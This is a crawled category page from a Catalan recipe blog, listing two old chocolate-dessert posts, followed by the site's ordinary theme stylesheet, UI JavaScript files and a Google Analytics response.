<li class="no-float"><a href="http://www.lacuinadecasa.cat/category/altres/" title="View all posts in Altres" >Altres (183)</a> </li> <li class="no-float"><a href="http://www.lacuinadecasa.cat/category/fruita/" title="View all posts in Fruita" >Fruita (223)</a> </li> <li class="no-float"><a href="http://www.lacuinadecasa.cat/category/lactics/" title="View all posts in Làctics" >Làctics (172)</a> </li> <li class="no-float"><a href="http://www.lacuinadecasa.cat/category/pastissos/" title="View all posts in Pastissos" >Pastissos (185)</a> </li> <li class="no-float"><a href="http://www.lacuinadecasa.cat/category/xocolata/" title="View all posts in Xocolata" >Xocolata (124)</a> </li> </ul>				        <ul class="large-block-grid-4 medium-block-grid-3 small-block-grid-2 posts text-center">
													       
				            <li>
				                <a href="http://www.lacuinadecasa.cat/2006/10/23/copa-danet-o-copa-de-natilles-amb-sorpresa-de-xocolata/">
				                 				                 		<div class="listing-excerpt"><div class="at-above-post-cat-page addthis_tool" data-url="http://www.lacuinadecasa.cat/2006/10/23/copa-danet-o-copa-de-natilles-amb-sorpresa-de-xocolata/"></div>
<p>La recepta d’avui és en honor de l’Arnau. Fins ara, l’Arnau treballava a Danone a [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="http://www.lacuinadecasa.cat/2006/10/23/copa-danet-o-copa-de-natilles-amb-sorpresa-de-xocolata/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
</div>
				                 				                 
				                 <span class="name">&quot;Copa Danet&quot; o Copa de Natilles amb Sorpresa de Xocolata</span>
				                 <span class="post-date">octubre 23, 2006</span>
				                </a>
				            </li>  

													       
				            <li>
				                <a href="http://www.lacuinadecasa.cat/2006/10/01/bavarois-de-llimona-i-xocolata/">
				                 				                 		<div class="listing-excerpt"><div class="at-above-post-cat-page addthis_tool" data-url="http://www.lacuinadecasa.cat/2006/10/01/bavarois-de-llimona-i-xocolata/"></div>
<p>El divendres va ser l&#8217;aniversari de l&#8217;àvia Antònia. Per celebrar-lo, avui anem a dinar a [&hellip;]<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="http://www.lacuinadecasa.cat/2006/10/01/bavarois-de-llimona-i-xocolata/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
</div>
				                 				                 
				                 <span class="name">Bavarois de llimona i xocolata</span>
				                 <span class="post-date">octubre 1, 2006</span>
				                </a>
				            </li>  

										        </ul>

				    </div>
				</div>
						
	
			
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Navegació d&#039;entrades</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://www.lacuinadecasa.cat/category/lactics/page/17/">Anterior</a>
<a class='page-numbers' href='http://www.lacuinadecasa.cat/category/lactics/'><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.lacuinadecasa.cat/category/lactics/page/17/'><span class="meta-nav screen-reader-text">Page </span>17</a>
<span class='page-numbers current'><span class="meta-nav screen-reader-text">Page </span>18</span></div>
	</nav>
	
<section class="footer">
	<div class="row ">
	<div class="large-12 columns text-center border">
		    		            	<div class="footer-logo">
							<a href="http://www.lacuinadecasa.cat/"><img src="http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/images/myRecipes-logo.png"></a>
			    		</div>
		<div class="social-buttons">
			<a href="https://www.facebook.com/gemma.clofent"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m25 50c13.807 0 25-11.193 25-25 0-13.807-11.193-25-25-25-13.807 0-25 11.193-25 25 0 13.807 11.193 25 25 25m0-3c12.15 0 22-9.85 22-22 0-12.15-9.85-22-22-22-12.15 0-22 9.85-22 22 0 12.15 9.85 22 22 22m1.815-11v-11h3.254l.431-3.791h-3.685l.006-1.897c0-.989.101-1.519 1.623-1.519h2.034v-3.792h-3.255c-3.909 0-5.285 1.839-5.285 4.932v2.276h-2.437v3.791h2.437v11h4.878" fill="#000"/></g></svg></a>			<a href="https://twitter.com/gclofent"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m25 50c13.807 0 25-11.193 25-25 0-13.807-11.193-25-25-25-13.807 0-25 11.193-25 25 0 13.807 11.193 25 25 25m0-3c12.15 0 22-9.85 22-22 0-12.15-9.85-22-22-22-12.15 0-22 9.85-22 22 0 12.15 9.85 22 22 22m-.318-26.446l.048.822-.795-.101c-2.893-.386-5.421-1.694-7.567-3.891l-1.049-1.09-.27.805c-.572 1.795-.207 3.69.986 4.964.636.704.493.805-.604.386-.382-.134-.715-.235-.747-.184-.111.117.27 1.644.572 2.247.413.839 1.256 1.66 2.178 2.147l.779.386-.922.017c-.89 0-.922.017-.827.369.318 1.09 1.574 2.247 2.973 2.751l.986.352-.858.537c-1.272.771-2.766 1.208-4.26 1.241-.715.017-1.303.084-1.303.134 0 .168 1.939 1.107 3.068 1.476 3.386 1.09 7.408.621 10.428-1.241 2.146-1.325 4.292-3.958 5.293-6.507.54-1.358 1.081-3.841 1.081-5.03 0-.771.048-.872.938-1.795.525-.537 1.017-1.124 1.113-1.291.159-.319.143-.319-.668-.034-1.351.503-1.542.436-.874-.319.493-.537 1.081-1.509 1.081-1.795 0-.05-.238.034-.509.184-.286.168-.922.419-1.399.57l-.858.285-.779-.553c-.429-.302-1.033-.637-1.351-.738-.811-.235-2.051-.201-2.782.067-1.987.755-3.243 2.7-3.1 4.83" fill="#000"/></g></svg></a>						<a href="https://www.instagram.com/gclofent/"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m25 0c-13.807 0-25 11.193-25 25 0 13.807 11.193 25 25 25 13.807 0 25-11.193 25-25 0-13.807-11.193-25-25-25m0 3c-12.15 0-22 9.85-22 22 0 12.15 9.85 22 22 22 12.15 0 22-9.85 22-22 0-12.15-9.85-22-22-22m10.951 31.51c.019-.102.033-.206.049-.308v-18.403c-.015-.101-.029-.202-.047-.302-.193-1.031-1.01-1.831-2-1.974-.041-.006-.082-.015-.123-.023h-17.651c-.106.02-.214.035-.319.06-.975.232-1.696 1.053-1.835 2.085-.006.043-.014.086-.021.129v18.453c.02.117.036.235.061.351.215.996 1.029 1.769 1.997 1.899.047.006.094.015.141.023h17.602c.114-.02.229-.037.342-.063.898-.199 1.632-.983 1.808-1.928m-19.571-1.411c0 .49.406.911.874.911 5.163 0 10.325 0 15.488 0 .473 0 .876-.42.876-.914 0-3.4 0-6.799 0-10.199v-.071h-2.1c.297.991.388 1.999.271 3.03-.117 1.028-.433 1.984-.949 2.867-.516.884-1.185 1.616-2 2.199-2.123 1.512-4.919 1.645-7.172.323-1.139-.668-2.033-1.599-2.657-2.798-.93-1.79-1.079-3.669-.533-5.618-.697.001-1.391.001-2.094.001v.062c0 3.404 0 6.807 0 10.211m8.517-3.441c2.491.056 4.506-2.025 4.558-4.555.054-2.61-1.96-4.765-4.456-4.764-2.44-.002-4.424 2.051-4.458 4.59-.035 2.608 1.962 4.675 4.355 4.729m8.72-11.177c0-.726 0-1.452 0-2.178 0-.521-.394-.935-.892-.936-.693 0-1.385-.001-2.078 0-.496.001-.892.416-.892.937 0 .72-.002 1.44.003 2.16.001.107.02.219.053.321.124.383.46.618.871.62.334.001.668 0 1 0 .362-.004.725.003 1.087-.006.466-.012.845-.43.845-.917" fill="#000"/></g></svg></a>								</div>
        <p class="copyr">©2017 </p>	</div>
</div>
</section>

<div class="search-form-overlay">
	
<form role="search" method="get" class="search-form" action="http://www.lacuinadecasa.cat/">
	<input type="text" class="search-field " placeholder="Cerca&hellip;" value="" name="s" />
	<br>
	<!--<a href="javascript:;" class="advanced-search">Filtres</a>-->
	<!--<div class="search-options">
		<label><input type="radio" name="post_type" value="post"> Receptes</label>
		<label><input type="radio" name="post_type" value="blog"> Blog</label>
	</div>-->
	<button type="submit" class="search-button"><svg enable-background="new 0 0 80 80" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg"><path d="m59.45 55.911l-10.11-10.11c1.922-2.64 3.069-5.88 3.069-9.396 0-8.837-7.163-16-16-16s-16 7.163-16 16 7.163 16 16 16c3.516 0 6.756-1.147 9.396-3.069l10.11 10.11 3.535-3.535m-23.04-8.505c-6.07 0-11-4.935-11-11s4.935-11 11-11 11 4.935 11 11-4.935 11-11 11"/></svg></button>
</form>
	<a class="close-search js-toggle-search" href="javascript:;"><svg enable-background="new 0 0 100 100" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path fill="#010101" d="m77.6 21.1l-28 28.1-28.1-28.1-1.9 1.9 28 28.1-28 28.1 1.9 1.9 28.1-28.1 28 28.1 2-1.9-28.1-28.1 28.1-28.1z"/></svg></a>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lacuinadecasa.cat\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Si us plau, demostreu que no sou un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/skip-link-focus-fix.js?ver=20160412'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/functions.js?ver=20160412'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/foundation.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/jquery.colorbox-min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/app.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.lacuinadecasa.cat/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82488169-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/style.css?ver=4.7.29
body_size: 413
content:
/*
Theme Name: myRecipes
Theme URI: https://myrecipes.stegaru-dev.com
Author: TopTheme
Author URI: https://stegaru.com/
Description: myRecipes is a light, responsive, food blog wordpress theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: myrecipes

*/

.sticky {
    background: transparent;
}

.bypostauthor {
    color: #000;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/app.js?ver=4.7.29
body_size: 1617
content:
// Foundation JavaScript
// Documentation can be found at: http://foundation.zurb.com/docs
(function($) {
$(document).foundation();
$('.gallery a').colorbox({
    rel: 'galleryname',
    maxWidth:'95%', 
    maxHeight:'95%'
});
var pageHeight = $(window).height();
$('.single-post .hero, .single-blog .hero').css('background-position', '50% ' + '50%');
$(window).on('scroll', function() {
    var pageHeight = $(window).height();
    var y = $(window).scrollTop() * 100 / pageHeight;
    if (y < 50) {
        var j = y + 50;
        $('.single-post .hero, .single-blog .hero').css('background-position', '50% ' + parseInt(j) + '%');
    }
});

$('.checklist li').click(function(){
    $(this).toggleClass('checked');
});

$('.method-item').click(function(){
    $(this).toggleClass('checked');
});

$('.advanced-search').click(function(){
    $(this).hide();
    $('.search-options').fadeIn();
});

$('.js-toggle-search').click(function(){
    $('.search-form-overlay').toggle();
    $('body, html').toggleClass('notScrollable');
});

$('.menu-item-has-children').mouseover(function(){
    $(this).find('ul').show();
}).mouseleave(function(){
    $(this).find('ul').hide();
});

$('.button_container').click(function(){
    openNav();
});

$('.closebtn').click(function(){
    closeNav();
});

}(jQuery));


function openNav() {
  document.getElementById("mobileNav").style.height = "100%";
  document.getElementsByTagName("body")[0].style.overflow = "hidden";
}

function closeNav() {
  document.getElementById("mobileNav").style.height = "0%";
  document.getElementsByTagName("body")[0].style.overflow = "auto";
}


--- FILE ---
content_type: application/javascript
request_url: http://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/functions.js?ver=20160412
body_size: 90
content:
/* global screenReaderText */
/**
 * Theme functions file.
 * Add your funtions here
 */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1108044763&t=pageview&_s=1&dl=http%3A%2F%2Fwww.lacuinadecasa.cat%2Fcategory%2Flactics%2Fpage%2F18%2F&ul=en-us%40posix&dt=L%C3%A0ctics%20%E2%80%93%20P%C3%A0gina%2018%20%E2%80%93%20La%20cuina%20de%20casa&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1883610060&gjid=1757318069&cid=1933528859.1762105994&tid=UA-88772670-1&_gid=1558009959.1762105994&_r=1&_slc=1&z=700807310
body_size: -452
content:
2,cG-3F4YPTKVPN